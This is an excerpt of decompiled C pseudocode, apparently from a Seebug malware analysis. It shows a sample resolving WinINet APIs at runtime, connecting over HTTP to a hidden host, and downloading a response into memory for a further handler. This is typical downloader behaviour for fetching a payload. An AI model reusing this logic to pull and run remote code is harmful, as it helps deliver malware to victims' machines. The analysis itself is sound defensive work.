 47  v2 = GetProcAddress(v0, "InternetOpenW");
48  v24 = GetProcAddress(v1, "InternetConnectW");
49  v23 = GetProcAddress(v1, "HttpOpenRequestW");
50  v22 = GetProcAddress(v1, "HttpSendRequestW");
51  v26 = GetProcAddress(v1, "HttpQueryInfoW");
52  v20 = GetProcAddress(v1, "InternetReadFile");
53  v3 = GetProcAddress(v1, "InternetCloseHandle");
54  v4 = (HMODULE)v3;
55  v27 = (HMODULE)v3;
56  v5 = 0;
57  v6 = (HMODULE)((int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v2)(0, 0, 0, 0, 0);
58  v25 = v6;
59  if ( !v6 )
60    goto LABEL_26;
61  v7 = (FARPROC)((int (__stdcall *)(HMODULE, wchar_t *, signed int, _DWORD, _DWORD, signed int, _DWORD, _DWORD))v24)(
62                 v6,
63                 &word_414A68,
64                 80,
65                 0,
66                 0,
67                 3,
68                 0,
69                 0);
70  v24 = v7;
71  if ( v7 )
72  {
73    v8 = (HMODULE)((int (__stdcall *)(FARPROC, _DWORD, wchar_t *, _DWORD, _DWORD, const wchar_t **, _DWORD, _DWORD))v23)(
74                   v7,
75                   0,
76                   &word_414298,
77                   0,
78                   0,
79                   &v17,
80                   0,
81                   0);
82    if ( !v8 )
83      goto LABEL_21;
84    if ( ((int (__stdcall *)(HMODULE, _DWORD, _DWORD, _DWORD, _DWORD))v22)(v8, 0, 0, 0, 0) )
85    {
86      v29 = 4;
87      if ( ((int (__stdcall *)(HMODULE, signed int, int *, int *, _DWORD))v26)(v8, 536870931, &v21, &v29, 0) )
88      {
89        if ( v21 == 200 )
90        {
91          v28 = 0;
92          v29 = 4;
93          if ( ((int (__stdcall *)(HMODULE, signed int, SIZE_T *, int *, _DWORD))v26)(v8, 536870917, &v28, &v29, 0) )
94          {
95            if ( v28 )
96            {
97              v9 = v28 + 1;
98              v10 = GetProcessHeap();
99              v5 = (char *)HeapAlloc(v10, 8u, v9);
100             if ( v5 )
101             {
102               v11 = v28;
103               v12 = 0;
104               do
105               {
106                 v13 = ((int (__stdcall *)(HMODULE, char *, SIZE_T, int *))v20)(v8, &v5[v12], v11 - v12, &v29);
107                 v11 = v28;
108                 if ( !v13 )
109                   break;
110                 if ( !v29 )
111                   break;
112                 v12 += v29;
113               }
114               while ( v12 < v28 );
115               if ( v12 == v28 )
116                 sub_401489(v5, v28);
117               v7 = v24;
118             }
Seebug